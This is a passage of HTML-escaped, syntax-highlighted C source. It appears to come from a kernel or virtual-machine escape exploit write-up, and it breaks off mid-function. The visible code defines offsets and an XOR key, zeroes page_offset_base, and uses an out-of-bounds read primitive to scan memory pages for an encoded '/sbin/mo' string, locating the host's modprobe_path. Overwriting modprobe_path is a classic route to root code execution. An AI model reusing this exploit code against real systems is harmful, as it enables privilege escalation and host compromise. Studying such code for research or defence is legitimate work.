text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CALC_FORW_OFFSET(x) (x \/ sizeof(uint64_t))\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E PAGE_OFF (0x1000 \/ sizeof(uint64_t))\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E IDXIFY(x) (x \/ sizeof(uint64_t))\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E XOR_ENCRYPT_KEY 0x4141414141414141ull\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E HOST_MODPROBE_OFFSET 0x0c0ull\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Egwipe_first_qword\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n{\n    *(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E *)page_offset_base = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ehfind_modprobe_offset\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ probably backwards\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ null out ours first\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ememset\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E((\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E*)find_symbol(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"modprobe_path\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E), \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x10\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ hex(struct.unpack('q',b\"\/sbin\/mo\")[0] ^ 0x4141414141414141)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E xored_magic = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x2e2c6e2f2823326e\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E offset = CALC_BACK_OFFSET(HOST_MODPROBE_OFFSET);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E check = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0xf000ff53f000ff53\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eull ^ XOR_ENCRYPT_KEY;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E check_offset = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ebool\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E forward = \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efalse\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ewhile\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ((oob_read(offset) ^ XOR_ENCRYPT_KEY) != xored_magic) {\n        offset -= PAGE_OFF;\n        check_offset -= PAGE_OFF;\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; 